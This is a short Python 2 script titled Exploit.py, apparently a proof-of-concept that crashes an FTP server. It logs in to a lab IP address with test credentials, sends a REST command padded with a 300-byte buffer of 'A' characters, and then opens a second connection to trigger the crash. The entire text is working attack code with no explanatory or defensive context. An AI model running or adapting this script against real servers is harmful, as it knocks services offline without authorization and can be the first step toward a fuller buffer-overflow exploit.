 Exploit.py
1 import errno
2 from os import strerror
3 from socket import *
4 import sys
5 from time import sleep
6 from struct import pack
7
8 try:
9     print "\n[+] Sending evil buffer..."
10     buffer ="A" * 300 #defining the buffer as a bunch of As
11     s = socket(AF_INET,SOCK_STREAM)
12     s.connect(("192.168.171.138",21)) #establishing connection
13     s.recv(2000)
14     s.send("USER test\r\n") #sending username
15     s.recv(2000)
16     s.send("PASS test\r\n") #sending password
17     s.recv(2000)
18     s.send("REST "+ buffer +"\r\n") #sending rest and buffer
19     s.close()
20     s = socket(AF_INET,SOCK_STREAM)
21     s.connect(("192.168.171.138",21)) #an additional connection is needed for the crash to occur
22     sleep(1) #waiting one second
23     s.close() #closing the connection
24     print "\n[+] Sending buffer of " + str(len(buffer)) + " bytes..."
25     print "\n[+] Sending buffer: " + buffer
26     print "\n[+] Done!"
27
28 except: #if a connection can't be made, print an error and exit cleanly
29     print "[*]Error in connection with server"
30     sys.exit()